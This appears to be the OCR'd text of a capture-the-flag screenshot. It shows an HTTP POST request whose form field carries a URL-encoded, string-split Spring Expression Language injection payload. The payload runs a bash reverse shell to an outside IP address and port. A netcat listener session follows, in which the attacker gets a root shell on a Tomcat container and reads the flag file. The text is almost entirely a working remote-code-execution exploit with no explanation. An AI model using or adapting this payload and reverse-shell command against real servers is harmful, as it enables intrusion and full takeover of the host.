 Request
Pretty Raw Hex \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8238F74DDCDE5A0ED8C862BC1D78B1DA
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 977
12
13 name=
%23%7b%54%28%53%74%72%69%6e%67%29%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65
%28%22%6a%61%76%61%2e%6c%22%2b%22%61%6e%67%2e%52%75%22%2b%22%6e%74%69%6d%65%22%29%2e%67%65
%74%4d%65%74%68%6f%64%28%22%65%78%22%2b%22%65%63%22%2c%54%28%53%74%72%69%6e%67%5b%5d%29%29
%2e%69%6e%76%6f%6b%65%28%54%28%53%74%72%69%6e%67%29%2e%67%65%74%43%6c%61%73%73%28%29%2e%66
%6f%72%4e%61%6d%65%28%22%6a%61%76%61%2e%6c%22%2b%22%61%6e%67%2e%52%75%22%2b%22%6e%74%69%6d
%65%22%29%2e%67%65%74%4d%65%74%68%6f%64%28%22%67%65%74%52%75%22%2b%22%6e%74%69%6d%65%22%29
%2e%69%6e%76%6f%6b%65%28%54%28%53%74%72%69%6e%67%29%2e%67%65%74%43%6c%61%73%73%28%29%2e%66
%6f%72%4e%61%6d%65%28%22%6a%61%76%61%2e%6c%22%2b%22%61%6e%67%2e%52%75%22%2b%22%6e%74%69%6d
%65%22%29%29%2c%6e%65%77%20%53%74%72%69%6e%67%5b%5d%7b%22%2f%62%69%6e%2f%62%61%73%68%22%2c
%22%2d%63%22%2c%22%62%61%73%68%20%2d%69%20%3e%26%2f%64%65%76%2f%74%63%70%2f%31%34%36%2e%35
%36%2e%31%34%39%2e%32%32%37%2f%31%30%30%32%32%20%30%3e%26%31%22%7d%29%7d
Cmder
λ nc -lvnp 10022
listening on [any] 10022 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 29370
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@459dfbcd5423:/usr/local/tomcat# ls /
ls /
bin
boot
dev
etc
f1AgJvav
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@459dfbcd5423:/usr/local/tomcat# cat /f1AgJvav
cat /f1AgJvav
flag{123awerghjvxcvcjfreawe}
root@459dfbcd5423:/usr/local/tomcat#